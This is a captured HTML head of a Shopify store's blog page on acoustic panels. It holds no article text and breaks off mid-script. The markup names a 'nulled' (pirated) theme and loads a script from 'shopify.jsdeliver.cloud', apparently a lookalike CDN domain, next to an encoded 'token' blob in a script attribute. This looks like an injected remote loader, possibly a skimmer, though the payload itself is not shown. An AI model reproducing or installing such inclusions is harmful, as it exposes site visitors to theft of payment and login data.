

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.de/blogs/news/acoustic-panels-functionality-and-design
body_size: 64122
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.de/blogs/news/acoustic-panels-functionality-and-design"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.de/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.de/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.de/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Acoustic Panels: Functionality and Design  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="When it comes to sound quality, the design and layout of a room can have a significant impact. However, even with a well-designed room, unwanted echoes, reverberations, and noise can still be present. Acoustic panels are an effective solution to address these issues and improve the overall sound quality of a room. In t"> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.de/blogs/news/acoustic-panels-functionality-and-design">
<meta property="og:title" content="Acoustic Panels: Functionality and Design">
<meta property="og:type" content="article">
<meta property="og:description" content="When it comes to sound quality, the design and layout of a room can have a significant impact. However, even with a well-designed room, unwanted echoes, reverberations, and noise can still be present. Acoustic panels are an effective solution to address these issues and improve the overall sound quality of a room. In t"><meta property="og:image" content="http://arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891">
  <meta property="og:image:secure_url" content="https://arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891">
  <meta property="og:image:width" content="950">
  <meta property="og:image:height" content="530"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Acoustic Panels: Functionality and Design">
<meta name="twitter:description" content="When it comes to sound quality, the design and layout of a room can have a significant impact. However, even with a well-designed room, unwanted echoes, reverberations, and noise can still be present. Acoustic panels are an effective solution to address these issues and improve the overall sound quality of a room. In t">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/blogs/news/acoustic-panels-functionality-and-design">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/blogs/news/acoustic-panels-functionality-and-design">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/blogs/news/acoustic-panels-functionality-and-design">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/blogs/news/acoustic-panels-functionality-and-design">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/blogs/news/acoustic-panels-functionality-and-design">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/blogs/news/acoustic-panels-functionality-and-design">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.de","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.87790482"};
Shopify.country = "DE";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"dac8ac7e-69cc-48e2-8463-b5e8a5c1b197-1768578262","pageurl":"arrowzoom.de\/blogs\/news\/acoustic-panels-functionality-and-design","s":"articles-605002301728","u":"247aa26473f8","p":"article","rtyp":"article","rid":605002301728};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.de/cdn/shop/t/92/compiled_assets/scripts.js?88413"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.de/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->

<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
